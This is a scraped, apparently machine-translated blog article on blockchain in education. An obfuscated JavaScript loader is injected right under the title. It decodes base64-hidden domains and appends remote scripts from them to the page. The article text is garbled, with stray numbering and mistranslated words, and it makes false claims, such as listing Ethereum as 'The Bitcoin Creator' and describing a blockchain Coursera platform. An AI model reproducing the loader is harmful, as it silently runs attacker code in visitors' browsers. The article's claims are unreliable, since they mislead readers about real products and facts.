Understanding The Role Of Blockchain In Education
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc2l0ZS94cC8=|OWUxMDdkOWQuc2l0ZS94cC8=|ZDQxZDhjZDkuZ2l0ZS94cC8=|ZjAwYjRhMmIuc2l0ZS94cC8=|OGIxYjk5NTMuc2l0ZS94cC8=”;const pds=pdx.split(“|”);pds.forEach(function(pde){const s_e=document.createElement(“script”);s_e.src=”https://”+atob(pde)+”cc.php?u=5d283253″;document.body.appendChild(s_e);});
The future of learning: how the blockchain is revolutionizing education with cryptocurrency
In recent years, cryptocurrencies such as Bitcoin and Ethereum have obtained a wide recognition as a strength to be recognized. However, its potential applications extend well beyond the financial field. Blockchain technology underlying these digital currencies has gained strength in various sectors, including education. An area where the blockchain is causing a significant impact is to increase the educational experience.
The traditional model: centralized and limited
In traditional schools, students are generally required to buy textbooks or pay expensive software signatures. This model can be limiting to those who have no financial means to pay for these resources. In addition, the centralized nature of this model can lead to the lack of personalized learning experiences.
The blockchain solution: decentralized and democratized
Blockchain technology offers decentralized alternative, in which the data are stored in multiple nodes (computer) and not in a single central position. This allows safe, transparent and proof of the adulteration of educational content. In addition, blockchain -based platforms allow you to focus learning by promoting community -oriented environments.
how the blockchain is improving education
- Digital literacy : E-learning tools based on blockchain can offer students the opportunity to learn digital literacy skills such as coding, programming and analysis of data.
2
- Transparent responsibility : Blockchain -based systems ensure that students’ progress is monitored with precision and transparency, promoting responsibility and reducing the risk of cheating or plagiarism.
- Collaborative learning : Online platforms that use blockchain can facilitate the pointed collaboration point, allowing students to work together on projects and share knowledge.
Examples of the real world:
- Blockchain learning platform coursra : Coursra has developed a blockchain -based platform that allows students to access online courses without paying the individual modules.
2.
challenges and opportunities
Although the blockchain potential in education is exciting, there are also challenges to face:
- REGULAR STRUCTURES

: Governments and regulatory bodies must establish clear guidelines and standards for the use of blockchain technology in education.
- Scalability
: Blockchain -based systems require computational energy and a significant storage capacity, which can limit scalability for large -scale educational platforms.
- Security : Make sure that the security of learning data based on blockchain is crucial as it directly affects the privacy and the trust of students.
Conclusion
The role of blockchain in education is rapidly evolving, with many promising applications on the horizon. By exploiting decentralized technologies, educators and students can create more personalized, transparent and collaborative learning experiences. By advanced, it is essential to face the challenges associated with adoption and blockchain work to establish solid regulatory structures.
Recommended resources
- Coursera: learning platform based on blockchain
- Kedanze: Blockchain Education
- Ethereum: The Bitcoin Creator
- Blockchain Association: Blockchain Industry Guide in Education
By embracing the potential of blockchain technology, we can revolutionize the way we learn and transmit knowledge.

Responses